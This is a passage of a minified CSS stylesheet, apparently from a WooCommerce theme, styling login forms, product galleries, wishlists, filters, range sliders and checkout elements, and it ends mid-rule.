.info-featured{margin-left:5px}.wrap-feed-news{margin-top:30px}.wrap-podcast-home{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-list-podcast{grid-area:1 / 2 / 2 / 4}.wrap-box-subscription{grid-area:1 / 1 / 2 / 2}.wrap-block-giftsubscription{background:#ffd201;height:100%;padding:17px 15px;display:block;position:relative}.content-block-giftsubscription{border:2px solid #fff;height:100%;background:#fff}.wrap-block-giftsubscription:hover{color:#000}.content-text-giftsubscription{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-100%);width:80%}.content-text-giftsubscription.s2{transform:translate(-50%,-50%)}.content-text-giftsubscription.s3{transform:translate(-50%,-55%)}.content-text-giftsubscription p{text-transform:uppercase;font-size:20px;line-height:29px;text-align:center;font-family:'Gotham-Bold';color:#ffd100;margin-bottom:20px;letter-spacing:.5px}.content-text-giftsubscription p.last{margin-bottom:40px;color:#000;line-height:24px}.span-logo-giftsubscription{background:var(--wpr-bg-f819072c-6076-4c79-8bb8-4af4c7685c7b) no-repeat;display:block;width:50%;margin:0 auto;margin-top:10%;height:100%}.wrap-block-giftsubscription .img-smile-grid{right:17px;width:30%;bottom:-5%}.wrap-block-giftsubscription.s2 .content-text-giftsubscription p{font-size:20px;line-height:28px}.wrap-block-giftsubscription.s2 .img-smile-grid{width:20%}.wrap-block-giftsubscription .eltd-btn-text{color:white!important}.wrap-block-giftsubscription .eltd-btn:hover{opacity:1!important}.content-block-giftsubscription img{position:absolute;bottom:20%;width:100%;left:0;z-index:10}.wrap-bgfilter-post{width:100%;height:100%;position:absolute;background:linear-gradient(180deg,rgba(255,255,255,0) 40%,rgba(0,0,0,.8) 100%)}body.category .wrap-info-category p:last-child,body.page-template-template-boutique .wrap-info-category p:last-child{margin-bottom:0}body.category .wrap-info-category,body.page-template-template-boutique .wrap-info-category{width:90%;margin:0 auto;margin-bottom:5px}body.category .wrap-info-category p,body.page-template-template-boutique .wrap-info-category p{text-align:center!important;font-size:14px;font-family:'Space Mono'}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:470px}.wrap-category-slick-slider{margin-top:0}.wrap-page-category .title-page{margin:0;text-align:center;margin-bottom:20px}.wrap-top-share .title-page{text-align:left}.wrap-feed-category{margin-top:70px}.wrap-feed-podcast{margin-top:45px}body.subcategory .content-slider-featured{position:initial}body.subcategory .description-slider-featured .h2-featured-category{width:95%;font-size:26px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results{display:none!important}.p-post-date{font-size:12px;text-align:center;margin-bottom:15px}body.single-post .wrap-main-category{margin-bottom:35px}.wrap-block-login-post{border:1px solid #7f7f7f;text-align:center;padding:30px 0 35px;margin-top:50px}.wrap-block-login-post .h3-page{display:block;margin-bottom:30px;font-size:22px}.wrap-block-login-post .h3-page br{display:none}.wrap-action-login p{text-transform:uppercase;font-size:14px;margin-bottom:5px;font-family:'Montserrat';font-weight:600}.wrap-action-login.s1{float:left;width:50%}.wrap-action-login.s2{float:right;width:50%}.wrap-action-login .eltd-btn{width:90%}.content-action-login{width:70%;margin:0 auto}.wrap-block-login-post.s2 .wrap-action-login.s1{float:none;margin:0 auto}ul#rmp-stars{margin:0!important}.wrap-notation-post{width:320px;margin:0 auto;position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin-top:80px}.wrap-notation-post span{text-transform:uppercase;text-align:center;display:block;margin-top:10px;font-size:14px}.rating-stars ul>li.star>i.fa{font-size:26px!important}.wrap-player-audiomeans{margin-top:35px}body.page-id-15286 h2{text-align:center}body.woocommerce-lost-password .wrap-main-category{display:none}body.woocommerce-lost-password .woocommerce form .form-row{width:100%}body.woocommerce-lost-password button{margin:0 auto!important;display:inherit!important}body.page-template-template-login .wrap-main-category{display:none}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:555px;margin:0 auto}.span-title-login{text-transform:uppercase;color:#000;font-size:18px;text-align:center;display:block;margin-bottom:25px}.wrap-btn-social-login{margin-bottom:20px}.wrap-btn-social-login a{text-transform:uppercase;text-align:center;width:100%;display:block;border:1px solid #7f7f7f;padding:6px 0 4px;font-size:14px;font-family:'Montserrat';font-weight:600}.wrap-btn-social-login a span{position:relative;top:-4px;letter-spacing:.5px}.wrap-btn-social-login a.google-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-00ddb6d4-b22e-4c81-bbd8-1fc1a6da91d5) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.facebook-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-f80e9b85-3b25-41a4-85ec-600530229e62) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.twitter-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-7b73d1a7-1145-4c20-b24d-3530d1a89a07) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a:hover{background:#f6f6f6;color:#000}.wrap-email-login,.wrap-email-registrer{margin-top:45px}.wrap-choice-login{text-align:center;margin-top:30px}.wrap-choice-login p{font-family:'Space Mono';font-size:16px;margin-bottom:8px}.wrap-choice-login a{text-transform:uppercase;color:#ffd201;font-size:20px;position:relative}.wrap-choice-login a:after{content:"";display:block;width:0;height:2px;background:#ffd201;position:absolute;top:27px;left:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-choice-login a:hover:after{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-email-registrer{display:none}.a-lost-password{font-size:12px;color:#000;display:block;margin-bottom:25px;float:right;text-transform:uppercase;position:relative;font-family:'Gotham-Bold'}.a-lost-password:hover{color:#ffd201!important}.a-lost-password:before{content:"";position:absolute;bottom:-1px;width:100%;height:1px;background:#000;display:block;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.a-lost-password:hover:before{background:#ffd000;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.show-password-input{position:absolute;top:39px;right:15px;cursor:pointer}.show-password-input:after{font-size:20px;font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}.wrap-remember-login{float:left}.wrap-remember-login #remember-login,#rememberme{width:14px!important;height:14px;padding:0!important;float:left;margin-bottom:0!important;margin-top:1px}.wrap-remember-login label,.woocommerce-form-login__rememberme span{width:200px;margin-left:13px;display:inline-block!important;margin-bottom:0!important;font-size:12px!important;position:relative;top:-5px}.woocommerce-form-login__rememberme span{top:-7px}.span-smile-popup{display:block;background:var(--wpr-bg-38f2a45a-3ef8-46a5-a949-ee7a3740c88d) no-repeat 50% 50%;width:50px;height:50px;margin:0 auto;margin-bottom:30px}.wrap-error-login{font-weight:400;font-size:11px;color:#991010;display:block;text-align:center;text-transform:uppercase;width:80%;margin:0 auto;margin-bottom:25px}.wrap-error-login a{color:#991010;text-decoration:underline;font-weight:400}.wrap-error-login a:hover{color:#991010}.wrap-error-login .a-lost-password{text-decoration:none;font-weight:100}.wrap-error-login .a-lost-password:hover{color:#ffd000}#loginSubmit a,#register-button a,#lostPasswordSubmit a{width:50%;margin:0 auto;font-size:14px;margin-top:15px}#lostPasswordSubmit a{width:70%}body.woocommerce-account.page-id-15286 .woocommerce-form-login{border:none!important;width:555px;margin:0 auto}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{float:left;margin-top:0}body.woocommerce-account.page-id-15286 .a-lost-password{margin-top:-8px}body.woocommerce-account.page-id-15286 .a-lost-password:before{bottom:2px}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:50%;padding:26px 15px;font-size:14px!important;margin:0 auto;display:block;float:none}body.woocommerce-account.page-id-15286 .show-password-input{top:10px}body.woocommerce-account .h3-page{margin-bottom:20px}body.woocommerce-account .join-team .show-password-input{top:39px}body.woocommerce-account .join-team .a-lost-password{margin-top:0}body.woocommerce-account.page-id-15286 .button-join-team{display:block;margin:0 auto}body.search h1{font-size:26px}.block-input-search{position:relative}.block-input-search .search-biginput-page{border:1px solid #7f7f7f!important;background:transparent!important;width:100%!important;display:block;padding:15px 26px!important;margin:0 auto;margin-bottom:14px!important;font-size:18px;color:#000;font-family:'Montserrat'}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{background:var(--wpr-bg-952b13a1-b521-490d-8073-d1ee0177abba) no-repeat;display:block;width:28px;height:24px;color:#000;position:absolute;padding:0;top:13px;right:1%}.wrap-filter-box{border:1px solid #7f7f7f!important;margin-top:45px;border-bottom:none!important}.wrap-filter-box .block-filter{padding:25px 25px;border-bottom:1px solid #7f7f7f!important}.wrap-filter-box label{font-family:'Gotham-Light';margin-left:5px;font-size:14px}.wrap-filter-box .title-page{text-align:left;font-size:20px;display:block}.wrap-input-filter{margin-bottom:10px}.wrap-filter-box .block-filter .wrap-input-filter:last-child{margin-bottom:0}.wrap-input-filter.s2{float:left;width:50%;margin-bottom:0}.wrap-filter-box .block-filter input[type="radio"],.wrap-filter-box .block-filter input[type="checkbox"]{width:18px!important;height:18px;position:relative;top:4px}.wrap-filter-block{display:none}.block-filter.date{display:none}.a-show-filter{text-transform:uppercase;font-size:14px;margin-top:25px;display:none}.block-filter-valid{display:none}.keyword-search{background:transparent var(--wpr-bg-89c93163-2051-4419-a468-bff399ed3fce) no-repeat 95% center;border:1px solid #7f7f7f;width:100%;margin-bottom:20px;background-size:20px}.wrap-list-intervenants,.wrap-list-marque{height:200px;overflow-y:scroll}.wrap-list-marque{height:150px}div.gift-certificate-receiver-detail-form{display:block!important}.gift-certificate.sc_info_box #show_form,.gift-certificate.sc_info_box label[for=show_form]{display:none}.gift-certificate.sc_info_box{padding:0!important;background:transparent}.gift-certificate.sc_info_box .form_table{width:100%;padding:0 0;border:none}.gift-certificate.sc_info_box input,.gift-certificate.sc_info_box textarea{background:transparent;border:1px solid #e2e2e2;font-weight:100;font-family:'Montserrat'}.gift-certificate.sc_info_box input{margin-bottom:20px}.wc_sc_schedule_gift_sending_wrapper{display:block!important;font-size:12px;text-transform:uppercase;font-family:'Montserrat';font-weight:500}.gift-certificate.sc_info_box .show_hide_list{margin-left:0!important}.wc-sc-toggle-check-text{background:#fed114!important;padding:0 23px 0 20px!important;width:150px;text-align:center}.wc-sc-toggle-check-text:after{width:10px!important;height:10px!important;top:8px!important;left:0.6rem!important}.wc-sc-toggle-check-input:checked~.wc-sc-toggle-check-text:after{right:0.6rem!important;left:initial!important}#ui-datepicker-div{z-index:9999!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-datepicker-close,.ui-datepicker-current{background:#fed114!important;color:white!important;border:none!important;font-size:14px!important;font-family:'Montserrat'!important;font-weight:500!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-timepicker-div dl dt{font-size:12px!important}.ui_tpicker_time_label{display:none!important}.ui-datepicker table{font-size:12px!important}.ui-datepicker .ui-datepicker-title{font-size:12px;padding-top:4px}.ui-datepicker td span,.ui-datepicker td a{text-align:center!important}body.woocommerce-teams .woocommerce-Button.button.regenerate-link{display:none!important}body.woocommerce-teams #add-member-form #role_field{display:none}.wc-memberships-for-teams-teams-area-navigation .woocommerce-MyAccount-navigation-link--settings{display:none}body.woocommerce-teams .team-name,body.woocommerce-teams .invitation-role,.wc-memberships-for-teams-team-area-action.set_as_manager{display:none!important}.woocommerce-account-join-team .woocommerce-privacy-policy-text p{display:none}.wc-memberships-for-teams-teams-area-navigation select option:last-child{display:none}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wc-smart-coupons{display:none}.wrap-content-product{margin-bottom:50px}.woocommerce div.product.type-product{width:1200px;margin:0 auto}.woocommerce div.product .product_title{font-size:24px;font-family:'Montserrat'}.wrap-header-product{align-items:center;justify-content:space-between;margin-top:27px;margin-bottom:25px}.wrap-header-product .span-price-multi-payment{font-size:14px;position:relative}.wrap-header-product .price,.wrap-header-product h1{margin-bottom:0!important}.wrap-header-product .woocommerce-Price-amount.amount{font-family:'Gotham-Bold';color:#ffd000}.wrap-header-product .woocommerce-Price-currencySymbol{font-family:"Montserrat";font-weight:600}.woocommerce div.product .variations select{border:1px solid #000;padding:8px;color:#000;font-weight:600;min-width:50%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block}.woocommerce div.product form.cart .variations label{font-size:13px}.woocommerce div.product .reset_variations{display:none!important}.woocommerce div.product .alg-wc-civs-term{height:22px;width:22px;min-width:22px;border:none;border-radius:100%;position:relative}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active{box-shadow:none}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active:after{content:"";border:1px solid #000;position:absolute;height:28px;width:28px;left:-4px;top:-4px;border-radius:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:inherit;margin-bottom:5px}.woocommerce div.product .variations tr{margin-bottom:20px}.woocommerce div.product select{-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;border:none;background-image:var(--wpr-bg-0ac4fffc-0265-4ac8-9dd3-60bcc3be5aa4);background-repeat:no-repeat;background-position:97% center;background-size:20px}.wrap-button-cart-product,.wrap-section-button-cart{display:flex;align-items:center;justify-content:space-between}.wrap-button-cart-product .input-text.qty.text{height:50px;background:#fff;border:1px solid #000;color:#000;margin-right:7px;font-size:20px;width:60px}body.single-product .woocommerce-variation-add-to-cart{margin-top:0;float:none}body.single-product div.product form.cart .variations{margin-bottom:2px}.add-wishlist-text{display:flex;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:.5px;position:relative}.add-wishlist-text:hover{color:#ffd201}.add-wishlist-text span{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;-webkit-transition:width .2s;-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"] span{background-image:var(--wpr-bg-a71014b4-cc66-4b17-a6c4-387288b113c7);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"] span{background-image:var(--wpr-bg-9d888695-583a-4794-87ca-941cd4ddafff);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"]:hover span{background-image:var(--wpr-bg-436a46cf-5291-44b4-a76d-7b6a9fcd879c);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"]:hover span{background-image:var(--wpr-bg-afe1ef8b-7990-49f9-8a47-3db6892902cf);-moz-transition:all .2s;transition:all .2s}.ul-tab-main-product{display:flex;align-items:center;justify-content:space-between;padding:0}.ul-tab-main-product li{display:inline-block}.ul-tab-main-product li a.a-tab-main-product{text-transform:uppercase;font-weight:600;font-size:14px;position:relative}.ul-tab-main-product li a.a-tab-main-product::after{content:"";height:1px;width:0;background:#000;top:20px;left:0;position:absolute;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover::after,.ul-tab-main-product li a.a-tab-main-product.active::after{width:100%;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover{color:#000}.wrap-tab-informations{margin-top:60px}.element-tab-informations{padding-top:20px;display:none}.element-tab-informations.active{display:block}.element-tab-informations p{font-size:14px}.woocommerce div.product .slick-slider img{opacity:1;height:100%}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{display:none}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:30px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:32px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{content:"";background-image:var(--wpr-bg-d3859a54-b2df-45a0-b3d2-ef7f8aca1ebd);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:5px}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{content:"";background-image:var(--wpr-bg-b9210558-a979-4968-b51e-5c1c13dc65b3);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;margin-top:10px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){grid-template-columns:repeat(4,1fr);display:grid;gap:15px;margin-left:15px;width:calc(100% - 30px)}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:15px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% - 18px);margin-left:15px}.woo-variation-gallery-thumbnail-wrapper .slick-slide{margin-right:15px}.woo-variation-gallery-thumbnail-wrapper .slick-arrow.slick-disabled{display:none}.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow:before{top:44%;position:relative}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-prev-arrow{left:0;top:25px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-next-arrow{top:25px;margin-right:13px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{width:100%!important}.wvg-thumbnail-prev-arrow.slick-disabled{display:none!important}.wrap-container-fixed.related-product{margin-top:80px}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{display:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1;display:inline-block;color:#ffd000}.woocommerce span.onsale{display:none}.wrap-zoom-slider{display:none;max-height:100%!important;position:fixed;top:0;z-index:9999;background:#fff;width:100%;height:100vh}.method-item-multiple-payment{font-family:'Montserrat';font-weight:500;font-size:12px;margin-top:15px}.method-item-multiple-payment span.text-img{align-items:center;display:inline-flex}.method-item-multiple-payment .pmb-method-logo{align-items:center;display:inline-flex;margin:0 5px}.method-item-multiple-payment .view-more-popup{text-decoration:underline;cursor:pointer}.method-item-multiple-payment.s1 span.text-img img{height:15px}.method-item-multiple-payment.s2 span.text-img img{height:20px}.method-item-multiple-payment.s2{margin-top:5px}.wrap-popup-multi-payment{position:fixed;z-index:9999;height:100%;width:100%;top:0;left:0}.wrap-popup-multi-payment .content-popup-multi{width:600px;height:60vh;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.wrap-addCart-product .method-item-multiple-payment.s1{margin-top:0}body.body-slider-zoom{overflow:hidden;padding-top:0px!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{opacity:1!important;height:100vh!important;width:1300px!important;margin:0 auto;;height:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider button{position:fixed}.wrap-zoom-slider .slick-next{right:2%}.wrap-zoom-slider .slick-prev{left:2%}.content-zoom-slider{height:100vh}.a-close-zoom{cursor:pointer;display:block;width:30px;height:30px;background:var(--wpr-bg-fa2861e1-649d-4653-a573-b8c6de7bc1d8) no-repeat;position:absolute;right:2.5%;top:2.5%;z-index:100}.wrap-zoom-slider .slick-next:before{content:"";background-image:var(--wpr-bg-e56b0668-8a1a-41dc-aa06-c681f1df6d44);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:1px;left:1px;position:relative}.wrap-zoom-slider .slick-prev:before{content:"";background-image:var(--wpr-bg-9bed97cf-ddad-495c-9021-08b43e1536a3);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;position:relative;left:-1px}.woo-variation-gallery-slider:hover{cursor:url(../../../../../../../../../../themes/bloomingyou3/images/ico-zoom.svg),auto}.wrap-zoom-slider .slick-slider{touch-action:auto}.h2-title-product{font-size:18px;margin-top:25px;margin-bottom:0;text-align:left!important}.wrap-price-product-element .span-price{font-family:"Montserrat";font-weight:500;font-size:14px;color:#898989}.wrap-element-product .wrap-image-product{position:relative}.wrap-element-product .add-wishlist-action{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;position:absolute;right:2.5%;top:5%}.wrap-element-product .wrap-image-product img{width:100%}.wrap-element-product .add-wishlist-action[data-action="add"]{background-image:var(--wpr-bg-dab7fb00-a9e6-486b-a602-62867459b60c)}.wrap-element-product .add-wishlist-action[data-action="remove"]{background-image:var(--wpr-bg-ab611cee-8755-4fa0-89cd-e2f7dcd43cd3)}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{background-image:var(--wpr-bg-89092cd9-02c7-4193-85bd-a5ca5e95d2a5)}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{background-image:var(--wpr-bg-dac4dc04-4782-4fea-8c26-987232891ecd)}.wrap-container-fixed.related-product .upsells.products .products.columns-4::before,.wrap-container-fixed.related-product .upsells.products .products.columns-4::after{display:none}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-gap:45px;grid-template-columns:repeat(3,1fr);display:grid}.h2-wishlist{position:relative;padding-left:30px}.h2-wishlist:before{content:"";background:var(--wpr-bg-bc40a493-eea8-4510-b905-fe379ed2b4a3) no-repeat;height:20px;width:20px;display:block;background-size:contain;position:absolute;left:0;top:6px}.wrap-catalog-boutique{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0;margin-top:80px}.wrap-left-catalog{grid-area:1 / 1 / 2 / 2}.wrap-right-catalog{grid-area:1 / 2 / 2 / 4}.span-title-filter{font-size:22px;font-weight:700;text-transform:uppercase}.wrap-left-catalog .wrap-filter-box{margin-top:25px}.wrap-header-right-catalog{display:flex;align-items:center;justify-content:space-between}.a-btn-view-wishlist{text-transform:uppercase;font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;position:relative;padding-left:40px;height:36px}.a-btn-view-wishlist::before{content:"";background:var(--wpr-bg-c42f103d-1523-496c-9b3f-a548ef7871b0) no-repeat;height:16px;width:16px;position:absolute;left:15px;top:9px}.a-btn-view-wishlist:hover{background:#ffd201;color:#fff;border:1px solid #ffd201}.a-btn-view-wishlist:hover::before{background:var(--wpr-bg-797c9f5f-3e90-44d4-858d-5c4d485141df) no-repeat}.wrap-right-catalog #orderby{font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;height:36px;color:#000;-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;background-image:var(--wpr-bg-495b5967-f60a-43fc-a809-71c494533250);background-repeat:no-repeat;background-position:97% center;background-size:20px;padding-left:20px;width:195px}.wrap-header-right-catalog.catalog-nologin{justify-content:right!important}.wrap-product-catalog{margin-top:22px}.wrap-product-catalog.no-result{grid-template-columns:repeat(1,1fr);text-align:center;margin-top:60px}.span-badge-product{position:absolute;background:#ffd201;color:#fff;text-transform:uppercase;padding:6px 20px;font-size:13px;z-index:10}.woo-variation-product-gallery .span-badge-product{margin:15px;padding:8px 24px;font-size:14px}.wrap-catalog-boutique .block-filter.order{display:none}.woo-variation-product-gallery{max-width:50%!important}.range-slider{--range-slider-value-low-fallback:calc(var(--range-slider-value-low, 0) * 1%);--range-slider-value-high-fallback:calc(var(--range-slider-value-high, 100) * 1%);--range-slider-thumb-size:24px;--range-slider-thumb-radius:calc(var(--range-slider-thumb-size) / 2);position:relative;width:100%;height:24px;margin-top:30px}@media (max-width:500px){.range-slider{--range-slider-thumb-size:36px}}.range-slider__input:focus{background-color:transparent!important}.range-slider::before{content:"";position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px;border-radius:100vmax;background-color:#ebebeb;background-image:linear-gradient(to right,transparent var(--range-slider-value-low-fallback),#000 var(--range-slider-value-low-fallback),#000 var(--range-slider-value-high-fallback),transparent var(--range-slider-value-high-fallback));pointer-events:none}.range-slider__display{pointer-events:none}.range-slider__display::before,.range-slider__display::after{content:attr(data-span);position:absolute;color:#000;font-size:15px;font-weight:400;font-family:sans-serif;white-space:nowrap;transform:translateX(-50%) translateX(calc(var(--range-slider-thumb-radius) * calc(-0.02 * var(--pos) + 1)));z-index:1;width:20px;display:inline-block}.range-slider__display::before{--pos:var(--range-slider-value-low);content:attr(data-low);bottom:100%;left:var(--range-slider-value-low-fallback)}.range-slider__display::after{--pos:var(--range-slider-value-high);content:attr(data-high);bottom:100%;left:var(--range-slider-value-high-fallback)}.range-slider__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none!important;display:block;position:absolute;left:0;top:50%;width:100%;margin:0;padding:0;transform:translateY(-50%);background-color:transparent;pointer-events:none;padding:0!important}@supports selector(:focus-visible){.range-slider__input:focus-visible{outline:none}.range-slider__input:focus-visible::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus-visible::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}@supports not selector(:focus-visible){.range-slider__input:focus{outline:none}.range-slider__input:focus::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}.range-slider__input:active::-webkit-slider-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input:active::-moz-range-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input::-webkit-slider-runnable-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-moz-range-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-webkit-slider-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:12px!important;;height:12px!important;;background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}.range-slider__input::-moz-range-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:var(--range-slider-thumb-size);height:var(--range-slider-thumb-size);background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}input[type='radio']{-webkit-appearance:none;width:18px;height:18px;background:#fff;border:1px solid #aaa;border-radius:50%;outline:none}input[type='radio']:hover{border:1px solid #909090}input[type='radio']:before{content:'';display:block;width:8px;height:8px;margin:4px auto;border-radius:50%}input[type='radio']:checked:before{background:#000}body.woocommerce-checkout input[type='checkbox']:checked:after{content:"";background:#000 var(--wpr-bg-e0b9bb7f-f5a8-4a34-90a3-ed6c9eca0120) no-repeat center center;color:black!important;display:block;width:13px;height:13px;left:0;position:relative;border-radius:4px;background-size:9px}body.woocommerce-cart th.product-name,body.woocommerce-cart th.product-name{width:50%}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:center}body.woocommerce-cart table.cart th{text-align:center}body.woocommerce-cart table.cart th.product-name{text-align:left}body.woocommerce-cart .woocommerce table.shop_table{border-radius:0;border:1px solid rgba(0,0,0,1)}body.woocommerce-cart .woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,1)}body.woocommerce-cart .gtc-cart-gift-card-usage-wrapper{display:none}body.woocommerce-cart .woocommerce table.shop_table .order-total th{border-top:1px solid #000}.gtc-checkout-wallet-usage-wrapper{border:1px solid #000}.gtc-checkout-wallet-usage-wrapper .woocommerce-info{margin-bottom:0;background:#fff;border:none;font-size:12px}.gtc-checkout-wallet-usage-link{font-size:12px}.gtc-checkout-wallet-usage-content{border-top:1px solid #000;padding:5px 15px}.gtc-wallet-usage-balance{font-size:12px;margin-bottom:10px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper{margin-bottom:25px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper .woocommerce-info{display:block}body.woocommerce-checkout .gtc-checkout-wallet-usage-content{float:none}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{border-top:1px solid #000}body.woocommerce-checkout .variation-Datedelivraison{float:left}body.woocommerce-cart .gtc-cart-wallet-usage-wrapper{display:none}body.woocommerce-cart .gtc-checkout-wallet-usage-content{float:none;margin-bottom:10px;margin-top:0!important}.gtc-wallet-usage-balance{font-size:14px}.gtc-checkout-wallet-usage-form label{display:none}.gtc-checkout-wallet-usage-btn{margin-top:0!important}.gtc-checkout-wallet-usage-form{justify-content:space-between;gap:20px}.gtc-number-field{margin-right:0!important;width:100%}.gtc-checkout-gift-card-usage-wrapper{margin-bottom:25px!important;display:none!important}.gtc-checkout-gift-card-usage-wrapper .woocommerce-info{display:block!important;border:1px solid;margin-bottom:0!important}.gtc-checkout-gift-card-usage-content{float:none!important;border:1px 